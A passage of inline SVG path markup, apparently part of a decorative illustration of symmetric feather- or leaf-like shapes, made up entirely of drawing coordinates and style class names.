c-0.67-3.24-1.03-6.45-1.22-9.75c-1.51,3.33-3.2,6.59-5,9.79c-0.08-3.4-0.01-6.77,0.24-10.14c-1.89,3.18-3.91,6.26-6.07,9.27 c0.36-3.48,0.86-6.9,1.52-10.3c-2.23,2.96-4.57,5.8-7.04,8.55c0.78-3.46,1.69-6.86,2.76-10.21c-2.53,2.7-5.17,5.26-7.9,7.71 c1.17-3.39,2.48-6.69,3.93-9.94c-2.8,2.4-5.67,4.64-8.63,6.76c1.55-3.26,3.22-6.42,5.02-9.5c-3.02,2.07-6.09,3.97-9.24,5.74 c1.89-3.08,3.89-6.04,6.02-8.92c-3.2,1.71-6.42,3.25-9.71,4.64c2.21-2.86,4.52-5.59,6.93-8.23c-3.32,1.33-6.65,2.49-10.02,3.5 c2.49-2.6,5.06-5.07,7.73-7.42c-3.4,0.94-6.8,1.71-10.2,2.32c2.74-2.31,5.53-4.49,8.42-6.54c-3.44,0.54-6.84,0.9-10.23,1.11 c2.94-2,5.93-3.85,8.99-5.58c-3.41,0.13-6.76,0.09-10.1-0.11c3.1-1.66,6.24-3.18,9.44-4.55c-3.33-0.28-6.59-0.73-9.81-1.34 c3.22-1.31,6.47-2.47,9.77-3.49c-3.2-0.69-6.31-1.55-9.35-2.56c3.3-0.95,6.61-1.75,9.97-2.39c-3.03-1.1-5.93-2.36-8.74-3.78 c3.34-0.57,6.67-1,10.03-1.25c-2.79-1.5-5.42-3.17-7.95-4.97c3.32-0.2,6.63-0.24,9.95-0.1c-2.49-1.92-4.81-3.96-7-6.16 c3.28,0.18,6.51,0.53,9.76,1.06c-2.28-2.47-4.52-4.94-6.39-7.71c-0.06,0.08-0.12,0.15-0.18,0.22 c-2.54,2.95-11.07,14.25-11.05,32.78c0.02,22.42,20.96,48.54,52.13,41.37C226.07,145.36,238.23,106.36,216.3,89.83z"></path> <g> <path class="st15" d="M165.27,117.37c-2.41,1.2-4.82,2.49-7.26,3.94c2.65-0.95,5.17-1.99,7.63-3.1 C165.51,117.93,165.39,117.65,165.27,117.37z"></path> <path class="st15" d="M173.29,128.36c-1.62,2.02-3.22,4.13-4.79,6.38c1.96-1.93,3.76-3.86,5.48-5.82 C173.74,128.73,173.51,128.55,173.29,128.36z"></path> <path class="st15" d="M185.83,134.6c-0.45,2.01-0.85,4.07-1.19,6.22c0.77-2.07,1.43-4.07,2.02-6.05 C186.39,134.71,186.11,134.66,185.83,134.6z"></path> <path class="st15" d="M166.78,120.46c-2.27,1.46-4.54,3.01-6.82,4.72c2.54-1.24,4.94-2.56,7.28-3.93 C167.08,120.99,166.93,120.72,166.78,120.46z"></path> <path class="st15" d="M170.81,125.98c-1.88,1.88-3.73,3.84-5.57,5.96c2.19-1.74,4.23-3.5,6.19-5.3 C171.22,126.42,171.01,126.19,170.81,125.98z"></path> <path class="st15" d="M168.63,123.34c-2.09,1.69-4.17,3.46-6.25,5.39c2.39-1.5,4.63-3.06,6.8-4.67 C169,123.82,168.81,123.58,168.63,123.34z"></path> <path class="st15" d="M176.05,130.43c-1.35,2.12-2.66,4.31-3.94,6.64c1.69-2.06,3.22-4.11,4.67-6.16 C176.53,130.76,176.29,130.59,176.05,130.43z"></path> <path class="st15" d="M189.51,135.16l-0.14,5.62c0.44-1.71,0.99-3.61,1.48-5.53C190.41,135.23,189.96,135.19,189.51,135.16z"></path> <path class="st15" d="M166.98,91.61c-2.14-0.86-4.35-1.64-6.71-2.33c2.06,1.28,4.09,2.37,6.15,3.36 C166.59,92.3,166.79,91.95,166.98,91.61z"></path> <path class="st15" d="M153.57,79.76c-0.7,0.85-1.63,2.1-2.67,3.74c2.19,0.21,4.37,0.48,6.54,0.85 C156.08,82.86,154.79,81.34,153.57,79.76z"></path> <path class="st15" d="M165.08,95.54c-2.28-0.56-4.61-1.04-7.07-1.41c2.25,0.96,4.47,1.75,6.69,2.44 C164.82,96.22,164.94,95.88,165.08,95.54z"></path> <path class="st15" d="M219.65,96.87l2.03,0.22c-0.65-0.97-1.36-1.89-2.14-2.77c-0.19,0.24-0.38,0.48-0.58,0.71 C219.21,95.63,219.44,96.25,219.65,96.87z"></path> <path class="st15" d="M169.64,87.78c-2-1.19-4.1-2.31-6.38-3.34c1.85,1.63,3.71,3.05,5.59,4.35 C169.11,88.44,169.37,88.1,169.64,87.78z"></path> <path class="st15" d="M211.14,129.04c-0.1-0.2-0.2-0.4-0.31-0.6c-0.04,0.03-0.08,0.07-0.12,0.1 C210.85,128.72,210.99,128.88,211.14,129.04z"></path> <path class="st15" d="M164.13,114.08c-2.51,0.93-5.02,1.95-7.58,3.11c2.71-0.64,5.3-1.38,7.84-2.21 C164.31,114.68,164.22,114.38,164.13,114.08z"></path> <path class="st15" d="M154.28,90.07c-1.66-1.34-3.25-2.73-4.77-4.2c-0.7,1.27-1.4,2.7-2.08,4.28 C149.71,90.04,151.99,90.01,154.28,90.07z"></path> <path class="st15" d="M203.83,135.68c-0.16-0.91-0.33-1.78-0.52-2.64c-0.17,0.07-0.34,0.14-0.51,0.2 C203.13,134.05,203.47,134.87,203.83,135.68z"></path> <path class="st15" d="M207.76,132.61c-0.18-0.53-0.36-1.05-0.54-1.56c-0.11,0.06-0.21,0.13-0.31,0.19 C207.18,131.7,207.47,132.16,207.76,132.61z"></path> <path class="st15" d="M220.77,101.28l3.63,1.03c-0.45-1.16-0.97-2.28-1.57-3.35c-0.7,0.56-1.44,1.09-2.19,1.58 C220.69,100.78,220.73,101.03,220.77,101.28z"></path> <path class="st15" d="M225.93,107.97c-0.21-1.3-0.51-2.57-0.89-3.8c-1.22,0.61-2.48,1.15-3.75,1.6L225.93,107.97z"></path> <path class="st15" d="M199.42,138.14c-0.04-1.28-0.12-2.52-0.22-3.73c-0.22,0.06-0.45,0.11-0.68,0.16 C198.79,135.74,199.09,136.92,199.42,138.14z"></path> <path class="st15" d="M182.32,133.58c-0.75,2.12-1.45,4.3-2.1,6.59c1.08-2.14,2.04-4.23,2.91-6.31 C182.87,133.78,182.6,133.68,182.32,133.58z"></path> <path class="st15" d="M163.39,110.63c-2.55,0.63-5.11,1.35-7.74,2.22c2.71-0.32,5.32-0.76,7.9-1.29 C163.48,111.26,163.43,110.94,163.39,110.63z"></path> <path class="st15" d="M159.45,108.31l3.03-0.08c0.21-0.01,0.43-0.02,0.64-0.02c-0.02-0.4-0.05-0.79-0.06-1.19 c-2.55,0.34-5.12,0.75-7.76,1.31L159.45,108.31z"></path> <path class="st15" d="M163.09,104.64c0.03-0.51,0.07-1.02,0.12-1.53c-2.55,0.15-5.11,0.34-7.65,0.58 C157.98,104,160.53,104.39,163.09,104.64z"></path> <path class="st15" d="M163.62,100.47c0.07-0.34,0.14-0.68,0.22-1.01c-2.4-0.27-4.85-0.45-7.39-0.52 C158.88,99.58,161.25,100.07,163.62,100.47z"></path> <path class="st15" d="M207.5,138.78c0.21,2.33,0.33,4.7,0.35,7.07c1.28-0.84,2.51-1.75,3.68-2.73 C210.12,141.75,208.76,140.29,207.5,138.78z"></path> <path class="st15" d="M202.05,149.03c1.38-0.62,2.71-1.31,4.01-2.07c-1.2-1.61-2.33-3.3-3.36-5.02L202.05,149.03z"></path> <path class="st15" d="M195.74,151.3c1.44-0.39,2.85-0.86,4.24-1.39c-0.95-1.81-1.83-3.68-2.61-5.57 C196.9,146.67,196.35,148.99,195.74,151.3z"></path> <path class="st15" d="M188.93,152.6c1.48-0.17,2.98-0.42,4.48-0.74c-0.68-1.99-1.29-3.99-1.82-6.03 C190.78,148.12,189.89,150.37,188.93,152.6z"></path> <path class="st15" d="M193.93,135.22c0.21,1.6,0.45,3.17,0.65,4.66c0.17-1.59,0.32-3.17,0.46-4.74 C194.67,135.17,194.3,135.2,193.93,135.22z"></path> <path class="st15" d="M176.52,152.17c1.29,0.25,2.59,0.44,3.91,0.56c-0.03-2.28,0.03-4.55,0.18-6.81L176.52,152.17z"></path> <path class="st15" d="M182.44,152.86c0.38,0.01,0.75,0.02,1.13,0.03l0,0c0.96,0.01,1.92-0.02,2.88-0.08 c-0.33-2.16-0.52-4.32-0.7-6.49L182.44,152.86z"></path> <path class="st15" d="M146.63,92.12c-0.5,1.34-0.98,2.77-1.41,4.29l6.88-0.87C150.22,94.47,148.4,93.34,146.63,92.12z"></path> <path class="st15" d="M221.41,115.84c1.45,1.29,2.86,2.67,4.2,4.11l0.56-3.58c0.02-0.23,0.04-0.45,0.06-0.68 C224.63,115.84,223,115.89,221.41,115.84z"></path> <path class="st15" d="M226.18,109.8c-1.44,0.4-2.91,0.72-4.38,0.94l4.53,3.17C226.37,112.52,226.32,111.14,226.18,109.8z"></path> <path class="st15" d="M223.82,125.89l1.37-4.22c-1.69-0.14-3.38-0.39-5.03-0.73C221.45,122.52,222.68,124.18,223.82,125.89z"></path> <path class="st15" d="M221.1,131.64l2.04-4.06c-1.71-0.45-3.4-1.01-5.04-1.66C219.17,127.76,220.18,129.68,221.1,131.64z"></path> <path class="st15" d="M217.49,137.03l2.66-3.79c-1.67-0.77-3.32-1.65-4.88-2.6L217.49,137.03z"></path> <path class="st15" d="M179.06,132.19c-1.05,2.15-2.07,4.37-3.03,6.72c1.39-2.14,2.65-4.24,3.81-6.34 C179.58,132.44,179.32,132.32,179.06,132.19z"></path> <path class="st15" d="M213.03,141.83c0.3-0.27,0.58-0.54,0.87-0.82l2.38-2.51c-1.59-1.09-3.12-2.28-4.58-3.54L213.03,141.83z"></path> <path class="st15" d="M174.65,151.76l1.04-6.98l-4.82,5.84C172.11,151.07,173.37,151.45,174.65,151.76z"></path> <path class="st15" d="M144.84,122.16c0.38,1.29,0.81,2.56,1.3,3.81l5.9-4.59L144.84,122.16z"></path> <path class="st15" d="M143.24,110.58c0,0.25-0.01,0.49-0.01,0.74c0,1.13,0.06,2.26,0.17,3.4l6.65-3.22 C147.75,111.28,145.48,110.97,143.24,110.58z"></path> <path class="st15" d="M146.81,127.57c0.53,1.21,1.11,2.4,1.75,3.57l5.38-5.18L146.81,127.57z"></path> <path class="st15" d="M143.62,104.55c-0.16,1.34-0.27,2.73-0.33,4.17l6.74-2.41C147.85,105.79,145.72,105.21,143.62,104.55z"></path> <path class="st15" d="M144.72,98.38c-0.32,1.34-0.6,2.75-0.83,4.22l6.81-1.64C148.65,100.18,146.66,99.32,144.72,98.38z"></path> <path class="st15" d="M143.6,116.47c0.19,1.34,0.45,2.69,0.78,4.03l6.34-3.94C148.33,116.61,145.96,116.59,143.6,116.47z"></path> <path class="st15" d="M160.77,145.23c1.06,0.78,2.15,1.51,3.28,2.18l2.72-6.87L160.77,145.23z"></path> <path class="st15" d="M165.6,148.29c1.16,0.62,2.35,1.18,3.56,1.68l1.89-7L165.6,148.29z"></path> <path class="st15" d="M156.43,141.55c0.94,0.92,1.93,1.79,2.94,2.61l3.48-6.59L156.43,141.55z"></path> <path class="st15" d="M152.65,137.33c0.51,0.65,1.04,1.29,1.59,1.91c0.32,0.36,0.65,0.72,0.98,1.06l4.18-6.2L152.65,137.33z"></path> <path class="st15" d="M149.43,132.64c0.67,1.13,1.4,2.23,2.17,3.29l4.82-5.72L149.43,132.64z"></path> </g> <g> <path class="st16" d="M163.07,107.33c-1.26,0.17-2.52,0.36-3.79,0.57c1.28-0.07,2.54-0.17,3.81-0.27 C163.08,107.53,163.07,107.43,163.07,107.33z"></path> <path class="st16" d="M164.21,114.37c-1.26,0.47-2.51,0.95-3.77,1.47c1.29-0.38,2.58-0.78,3.85-1.19 C164.26,114.55,164.24,114.46,164.21,114.37z"></path> <path class="st16" d="M169.39,88.1c-0.99-0.58-1.99-1.14-3.03-1.69c0.92,0.69,1.85,1.35,2.79,1.99 C169.22,88.29,169.31,88.2,169.39,88.1z"></path> <path class="st16" d="M165.38,117.63c-1.21,0.61-2.41,1.24-3.62,1.9c1.26-0.53,2.5-1.08,3.74-1.63 C165.46,117.81,165.42,117.72,165.38,117.63z"></path> <path class="st16" d="M163.43,110.92c-1.27,0.32-2.55,0.66-3.83,1.03c1.3-0.23,2.6-0.48,3.88-0.74 C163.47,111.12,163.45,111.02,163.43,110.92z"></path> <path class="st16" d="M163.17,103.61c-1.22,0.02-2.45,0.06-3.68,0.12c1.22,0.08,2.44,0.14,3.66,0.18 C163.15,103.81,163.16,103.71,163.17,103.61z"></path> <path class="st16" d="M166.92,120.71c-1.13,0.73-2.26,1.49-3.4,2.27c1.19-0.66,2.37-1.33,3.54-2.02 C167.01,120.88,166.97,120.8,166.92,120.71z"></path> <path class="st16" d="M166.79,91.94c-1.02-0.4-2.05-0.8-3.11-1.16c0.97,0.51,1.96,0.99,2.94,1.46 C166.68,92.14,166.73,92.04,166.79,91.94z"></path> <path class="st16" d="M163.76,99.78c-1.15-0.12-2.31-0.23-3.49-0.32c1.14,0.23,2.28,0.43,3.42,0.62 C163.72,99.98,163.74,99.88,163.76,99.78z"></path> <path class="st16" d="M164.94,95.87c-1.08-0.26-2.18-0.51-3.29-0.73c1.06,0.37,2.11,0.71,3.17,1.04 C164.87,96.07,164.9,95.97,164.94,95.87z"></path> <path class="st16" d="M186.13,134.66c-0.16,0.73-0.32,1.46-0.46,2.2c0.23-0.73,0.44-1.44,0.66-2.16 C186.26,134.68,186.19,134.67,186.13,134.66z"></path> <path class="st16" d="M190.01,135.2c-0.04,0.54-0.08,1.07-0.12,1.62c0.1-0.54,0.19-1.07,0.29-1.6 C190.12,135.21,190.07,135.2,190.01,135.2z"></path> <path class="st16" d="M194.47,135.18c0.02,0.27,0.04,0.54,0.06,0.81c0.01-0.27,0.02-0.54,0.03-0.82 C194.53,135.18,194.5,135.18,194.47,135.18z"></path> <path class="st16" d="M168.81,123.57c-1.03,0.84-2.06,1.7-3.09,2.58c1.1-0.78,2.19-1.56,3.26-2.36 C168.92,123.72,168.86,123.65,168.81,123.57z"></path> <path class="st16" d="M182.61,133.68c-0.3,0.87-0.6,1.73-0.88,2.62c0.38-0.85,0.74-1.7,1.09-2.55 C182.75,133.73,182.68,133.71,182.61,133.68z"></path> <path class="st16" d="M171.01,126.19c-0.91,0.92-1.82,1.85-2.72,2.82c0.99-0.87,1.95-1.74,2.91-2.62 C171.13,126.32,171.07,126.25,171.01,126.19z"></path> <path class="st16" d="M173.51,128.54c-0.77,0.97-1.54,1.95-2.3,2.95c0.85-0.92,1.68-1.85,2.5-2.78 C173.65,128.65,173.57,128.6,173.51,128.54z"></path> <path class="st16" d="M179.32,132.32c-0.46,0.94-0.91,1.89-1.35,2.87c0.54-0.92,1.06-1.84,1.57-2.76 C179.47,132.39,179.39,132.35,179.32,132.32z"></path> <path class="st16" d="M176.29,130.59c-0.62,0.98-1.23,1.97-1.83,2.98c0.7-0.94,1.38-1.89,2.05-2.84 C176.43,130.68,176.36,130.64,176.29,130.59z"></path> </g> <g> <path class="st14" d="M300.37,121.24c3.44,2.54,6.8,5.19,10.1,7.97c-3.84-1.84-7.62-3.81-11.37-5.92 C299.55,122.62,299.97,121.94,300.37,121.24z"></path> <path class="st14" d="M301.86,118.14c3.68,2.15,7.29,4.41,10.85,6.82c-3.99-1.39-7.94-2.93-11.87-4.61 C301.21,119.62,301.55,118.88,301.86,118.14z"></path> <path class="st14" d="M298.52,124.12c3.15,2.89,6.21,5.87,9.2,8.99c-3.63-2.25-7.18-4.62-10.67-7.12 C297.56,125.39,298.05,124.77,298.52,124.12z"></path> <path class="st14" d="M302.99,114.84c3.85,1.73,7.65,3.57,11.4,5.56c-4.06-0.92-8.11-2-12.16-3.22 C302.52,116.42,302.77,115.63,302.99,114.84z"></path> <path class="st14" d="M293.88,129.15c2.4,3.41,4.72,6.91,6.94,10.52c-3.02-2.94-5.93-5.96-8.76-9.07 C292.69,130.15,293.29,129.66,293.88,129.15z"></path> <path class="st14" d="M296.35,126.78c2.8,3.18,5.5,6.45,8.13,9.84c-3.35-2.62-6.61-5.35-9.81-8.18 C295.27,127.91,295.82,127.35,296.35,126.78z"></path> <path class="st14" d="M297.22,88.39c3.44-1.63,6.93-3.08,10.48-4.37c-2.7,2.47-5.53,4.8-8.5,7 C298.59,90.11,297.92,89.23,297.22,88.39z"></path> <path class="st14" d="M303.21,100.16c3.9-0.13,7.79-0.12,11.68,0.04c-3.65,1.02-7.37,1.89-11.16,2.62 C303.59,101.92,303.42,101.03,303.21,100.16z"></path> <path class="st14" d="M299.98,92.26c3.61-1.1,7.24-2.04,10.91-2.82c-3.06,1.97-6.23,3.8-9.5,5.5 C300.96,94.02,300.49,93.13,299.98,92.26z"></path> <path class="st14" d="M291.13,131.25c1.98,3.57,3.85,7.22,5.63,10.97c-2.64-3.19-5.17-6.44-7.6-9.76 C289.84,132.08,290.49,131.68,291.13,131.25z"></path> <path class="st14" d="M307.11,110.53l-3.25-0.24c0.09-0.83,0.14-1.68,0.16-2.52c4.01,0.81,7.98,1.76,11.93,2.86 C313.03,110.65,310.08,110.67,307.11,110.53z"></path> <path class="st14" d="M303.87,104.02c3.99,0.34,7.94,0.83,11.9,1.45c-3.86,0.54-7.77,0.92-11.74,1.17 C304.01,105.75,303.96,104.88,303.87,104.02z"></path> <path class="st14" d="M303.72,111.37c3.96,1.28,7.89,2.69,11.77,4.24c-4.07-0.44-8.15-1.04-12.24-1.79 C303.43,113.02,303.59,112.2,303.72,111.37z"></path> <path class="st14" d="M301.94,96.22c3.77-0.6,7.54-1.07,11.34-1.37c-3.38,1.5-6.85,2.84-10.41,4.06 C302.6,97.99,302.29,97.1,301.94,96.22z"></path> <path class="st14" d="M252.99,126.12c-0.84,0.62-1.69,1.24-2.56,1.84c0.62-0.9,1.24-1.78,1.88-2.64 C252.54,125.59,252.77,125.85,252.99,126.12z"></path> <path class="st14" d="M250.14,122.21c-0.66,0.33-1.32,0.65-1.98,0.97c0.53-0.55,1.06-1.1,1.59-1.63 C249.88,121.77,250.01,121.99,250.14,122.21z"></path> <path class="st14" d="M256.4,129.45c-0.96,1.01-1.94,2.01-2.95,2.99c0.64-1.31,1.29-2.59,1.96-3.86 C255.73,128.88,256.06,129.17,256.4,129.45z"></path> <path class="st14" d="M288.12,133.01c1.52,3.65,2.93,7.37,4.24,11.17c-2.22-3.36-4.32-6.76-6.31-10.21 C286.75,133.68,287.44,133.36,288.12,133.01z"></path> <path class="st14" d="M246.54,113.17c-0.19,0.02-0.38,0.04-0.57,0.06c0.17-0.09,0.35-0.18,0.53-0.27 C246.51,113.03,246.52,113.1,246.54,113.17z"></path> <path class="st14" d="M247.96,117.85c-0.43,0.13-0.87,0.25-1.31,0.37c0.38-0.28,0.75-0.56,1.13-0.84 C247.84,117.54,247.9,117.7,247.96,117.85z"></path> <path class="st14" d="M260.23,132.15c-0.99,1.47-2.02,2.92-3.1,4.36c0.56-1.76,1.15-3.5,1.76-5.2 C259.33,131.6,259.78,131.88,260.23,132.15z"></path> <path class="st14" d="M281.35,135.45c0.57,3.53,1.03,7.09,1.38,10.7c-1.29-3.43-2.48-6.85-3.57-10.29 C279.9,135.75,280.63,135.61,281.35,135.45z"></path> <path class="st14" d="M264.36,134.16c-0.92,1.97-1.88,3.92-2.91,5.87c0.37-2.23,0.78-4.42,1.24-6.59 C263.24,133.69,263.79,133.93,264.36,134.16z"></path> <path class="st14" d="M284.86,134.43c1.04,3.64,1.98,7.33,2.81,11.08c-1.77-3.44-3.41-6.9-4.96-10.4 C283.43,134.91,284.15,134.68,284.86,134.43z"></path> <path class="st14" d="M277.63,136.04l0.07,1.21c0.09,2.91-0.06,5.84-0.22,8.76c-0.89-3.29-1.65-6.58-2.31-9.86 C275.98,136.15,276.81,136.11,277.63,136.04z"></path> <path class="st14" d="M273.14,136.1c-0.39,2.93-0.87,5.85-1.46,8.79c-0.36-3.03-0.66-6.04-0.85-9.04 C271.59,135.97,272.36,136.06,273.14,136.1z"></path> <path class="st14" d="M268.69,135.48c-0.71,2.46-1.49,4.92-2.37,7.38c0.06-2.66,0.18-5.3,0.37-7.9 C267.35,135.15,268.01,135.33,268.69,135.48z"></path> </g> <path class="st14" d="M251.14,90.2c0.13-0.11,0.26-0.2,0.4-0.31c-0.84,1.14-1.6,2.35-2.27,3.61c-0.38-0.01-0.75-0.03-1.13-0.04 c0,0-0.01-0.01-0.01-0.01c0,0-0.01,0.01-0.01,0.01c0.01,0,0.01,0,0.02,0c0.21,0.32,0.44,0.64,0.67,0.95 c-0.54,1.11-1.01,2.27-1.41,3.45c-0.9,0.09-1.81,0.21-2.71,0.34c0.67,0.61,1.37,1.19,2.11,1.73c-0.2,0.78-0.37,1.56-0.5,2.36 c-1.32,0.33-2.63,0.71-3.94,1.14c1.19,0.64,2.38,1.22,3.6,1.75c-0.03,0.52-0.05,1.05-0.06,1.58c-1.63,0.69-3.23,1.45-4.81,2.28 c1.65,0.53,3.31,0.95,4.99,1.27c0.03,0.31,0.07,0.63,0.11,0.93c-1.82,1.12-3.59,2.34-5.32,3.65c2.07,0.26,4.12,0.38,6.18,0.36 c0.04,0.13,0.08,0.25,0.11,0.38c-1.91,1.63-3.73,3.37-5.49,5.22c2.37-0.13,4.69-0.42,7-0.88c-1.86,2.15-3.58,4.41-5.22,6.79 c2.41-0.56,4.74-1.28,7.03-2.17c-1.57,2.52-3,5.14-4.31,7.87c2.38-1.01,4.64-2.16,6.84-3.47c-1.24,2.86-2.31,5.8-3.26,8.83 c2.27-1.46,4.4-3.04,6.44-4.77c-0.84,3.14-1.51,6.34-2.04,9.62c2.08-1.89,4.03-3.89,5.84-6.02c-0.41,3.36-0.63,6.75-0.69,10.2 c1.81-2.28,3.54-4.72,5.06-7.19c0.07,3.51,0.33,7.02,0.76,10.55l0,0c1.54-2.67,2.9-5.41,4.1-8.24c0.57,3.52,1.4,7.06,2.34,10.54 c0,0,0.01,0,0.01,0c1.17-2.97,2.15-5.97,2.95-9.04c1.1,3.48,2.48,6.92,3.94,10.29c0.74-3.23,1.17-6.42,1.42-9.72 c1.44,3.37,3.06,6.65,4.79,9.89c0.16-3.4,0.16-6.77-0.03-10.15c1.83,3.22,3.78,6.34,5.88,9.39c-0.28-3.48-0.71-6.92-1.31-10.33 c2.17,3.01,4.46,5.9,6.86,8.7c-0.7-3.48-1.55-6.89-2.54-10.26c2.48,2.75,5.05,5.37,7.74,7.88c-1.1-3.42-2.34-6.75-3.72-10.02 c2.74,2.46,5.57,4.76,8.49,6.94c-1.48-3.29-3.08-6.48-4.81-9.6c2.97,2.13,6.01,4.1,9.11,5.93c-1.83-3.12-3.77-6.12-5.83-9.04 c3.16,1.77,6.36,3.38,9.61,4.85c-2.16-2.91-4.4-5.69-6.76-8.37c3.29,1.4,6.6,2.63,9.95,3.71c-2.44-2.65-4.95-5.18-7.57-7.58 c3.38,1.01,6.76,1.85,10.15,2.53c-2.68-2.37-5.44-4.6-8.28-6.72c3.42,0.61,6.82,1.05,10.21,1.33c-2.9-2.06-5.85-3.98-8.88-5.77 c3.41,0.21,6.76,0.24,10.1,0.1c-3.07-1.73-6.17-3.31-9.35-4.75c3.34-0.21,6.61-0.59,9.83-1.14c-3.19-1.38-6.41-2.61-9.69-3.69 c3.22-0.62,6.35-1.42,9.41-2.37c-3.28-1.02-6.58-1.89-9.92-2.6c3.04-1.03,5.97-2.24,8.82-3.59c-3.32-0.65-6.64-1.14-10-1.47 c2.82-1.45,5.49-3.05,8.06-4.8c-3.32-0.27-6.63-0.38-9.95-0.31c2.54-1.87,4.89-3.86,7.12-6.01c-3.28,0.11-6.52,0.39-9.77,0.85 c2.33-2.42,4.63-4.85,6.55-7.57c0.06,0.08,0.12,0.15,0.17,0.23c2.48,3,10.76,14.48,10.36,33.01 c-0.49,22.42-21.99,48.08-52.99,40.25C240.2,145.51,228.86,106.26,251.14,90.2z"></path> <g> <path class="st15" d="M301.58,118.81c2.38,1.25,4.77,2.59,7.18,4.1c-2.63-1-5.13-2.1-7.57-3.26 C301.32,119.37,301.45,119.09,301.58,118.81z"></path> <path class="st15" d="M293.33,129.63c1.58,2.06,3.13,4.19,4.65,6.48c-1.92-1.97-3.68-3.94-5.35-5.93 C292.86,129.99,293.1,129.81,293.33,129.63z"></path> <path class="st15" d="M280.65,135.6c0.41,2.02,0.76,4.09,1.06,6.24c-0.72-2.08-1.34-4.1-1.89-6.09 C280.1,135.7,280.38,135.66,280.65,135.6z"></path> <path class="st15" d="M300,121.87c2.24,1.51,4.48,3.1,6.72,4.86c-2.52-1.3-4.89-2.66-7.19-4.08 C299.69,122.39,299.84,122.13,300,121.87z"></path> <path class="st15" d="M295.85,127.3c1.84,1.91,3.65,3.92,5.44,6.07c-2.15-1.78-4.16-3.59-6.08-5.43 C295.44,127.73,295.64,127.51,295.85,127.3z"></path> <path class="st15" d="M298.09,124.71c2.06,1.73,4.09,3.55,6.13,5.52c-2.36-1.56-4.57-3.16-6.7-4.81 C297.71,125.19,297.91,124.95,298.09,124.71z"></path> <path class="st15" d="M290.52,131.64c1.3,2.15,2.58,4.37,3.8,6.73c-1.64-2.1-3.13-4.18-4.54-6.26 C290.03,131.96,290.28,131.8,290.52,131.64z"></path> <path class="st15" d="M276.96,136.08l0.02,5.62c-0.4-1.72-0.91-3.63-1.37-5.56C276.07,136.13,276.51,136.11,276.96,136.08z"></path> <path class="st15" d="M300.41,93.02c2.17-0.81,4.39-1.55,6.76-2.19c-2.08,1.23-4.14,2.28-6.21,3.22 C300.79,93.72,300.6,93.37,300.41,93.02z"></path> <path class="st15" d="M314.07,81.46c0.68,0.87,1.59,2.13,2.59,3.79c-2.2,0.16-4.38,0.39-6.55,0.71 C311.49,84.51,312.81,83.01,314.07,81.46z"></path> <path class="st15" d="M302.23,96.99c2.29-0.51,4.63-0.94,7.09-1.26c-2.27,0.91-4.5,1.65-6.73,2.3 C302.48,97.68,302.36,97.33,302.23,96.99z"></path> <path class="st15" d="M247.64,97.16l-2.04,0.18c0.67-0.95,1.4-1.86,2.2-2.73c0.19,0.25,0.38,0.49,0.57,0.73 C248.1,95.94,247.86,96.55,247.64,97.16z"></path> <path class="st15" d="M297.83,89.13c2.03-1.15,4.15-2.22,6.46-3.21c-1.89,1.59-3.77,2.97-5.68,4.23 C298.35,89.81,298.09,89.47,297.83,89.13z"></path> <path class="st15" d="M255.47,129.51c0.11-0.2,0.21-0.39,0.32-0.59c0.04,0.03,0.08,0.07,0.12,0.11 C255.76,129.19,255.62,129.35,255.47,129.51z"></path> <path class="st15" d="M302.78,115.55c2.49,0.98,4.98,2.05,7.51,3.27c-2.69-0.7-5.27-1.5-7.79-2.37 C302.59,116.14,302.69,115.85,302.78,115.55z"></path> <path class="st15" d="M313.14,91.75c1.69-1.31,3.31-2.66,4.86-4.1c0.67,1.28,1.34,2.73,1.99,4.32 C317.71,91.82,315.42,91.74,313.14,91.75z"></path> <path class="st15" d="M262.63,136.31c0.18-0.9,0.37-1.77,0.58-2.63c0.17,0.08,0.34,0.14,0.5,0.21 C263.37,134.69,263.02,135.5,262.63,136.31z"></path> <path class="st15" d="M258.77,133.15c0.19-0.53,0.38-1.04,0.57-1.55c0.1,0.06,0.2,0.13,0.31,0.2 C259.37,132.25,259.07,132.7,258.77,133.15z"></path> <path class="st15" d="M246.43,101.55l-3.65,0.95c0.48-1.15,1.02-2.26,1.64-3.32c0.7,0.57,1.42,1.12,2.16,1.62 C246.52,101.06,246.48,101.3,246.43,101.55z"></path> <path class="st15" d="M241.12,108.13c0.24-1.3,0.57-2.56,0.97-3.78c1.2,0.63,2.46,1.2,3.71,1.67L241.12,108.13z"></path> <path class="st15" d="M266.99,138.85c0.07-1.28,0.17-2.52,0.3-3.72c0.22,0.06,0.45,0.12,0.67,0.17 C267.67,136.47,267.36,137.65,266.99,138.85z"></path> <path class="st15" d="M284.18,134.66c0.7,2.14,1.36,4.33,1.96,6.63c-1.04-2.16-1.95-4.27-2.78-6.37 C283.63,134.84,283.9,134.75,284.18,134.66z"></path> <path class="st15" d="M303.6,112.11c2.54,0.68,5.08,1.46,7.69,2.38c-2.7-0.38-5.31-0.87-7.87-1.45 C303.49,112.74,303.54,112.43,303.6,112.11z"></path> <path class="st15" d="M307.59,109.88l-3.03-0.14c-0.21-0.01-0.42-0.03-0.64-0.04c0.03-0.39,0.06-0.79,0.08-1.19 c2.54,0.39,5.1,0.86,7.73,1.47L307.59,109.88z"></path> <path class="st15" d="M304.02,106.13c-0.01-0.51-0.04-1.02-0.09-1.53c2.55,0.2,5.1,0.45,7.64,0.74 C309.15,105.6,306.58,105.94,304.02,106.13z"></path> <path class="st15" d="M303.58,101.95c-0.06-0.34-0.13-0.68-0.2-1.02c2.41-0.22,4.86-0.35,7.4-0.36 C308.34,101.17,305.96,101.61,303.58,101.95z"></path> <path class="st15" d="M258.9,139.32c-0.26,2.32-0.43,4.69-0.5,7.06c-1.26-0.87-2.47-1.8-3.63-2.8 C256.22,142.24,257.61,140.81,258.9,139.32z"></path> <path class="st15" d="M264.13,149.69c-1.36-0.65-2.68-1.37-3.96-2.16c1.24-1.59,2.4-3.25,3.47-4.94L264.13,149.69z"></path> <path class="st15" d="M270.4,152.09c-1.44-0.42-2.84-0.92-4.21-1.48c0.99-1.79,1.91-3.64,2.73-5.51 C269.33,147.44,269.83,149.76,270.4,152.09z"></path> <path class="st15" d="M277.18,153.54c-1.48-0.2-2.97-0.48-4.46-0.84c0.73-1.98,1.38-3.96,1.94-5.99 C275.42,149.02,276.26,151.28,277.18,153.54z"></path> <path class="st15" d="M272.54,136.05c-0.24,1.6-0.52,3.16-0.74,4.64c-0.14-1.59-0.26-3.17-0.35-4.75 C271.81,135.99,272.17,136.02,272.54,136.05z"></path> <path class="st15" d="M289.6,153.37c-1.29,0.22-2.6,0.38-3.92,0.47c0.07-2.27,0.06-4.55-0.04-6.81L289.6,153.37z"></path> <path class="st15" 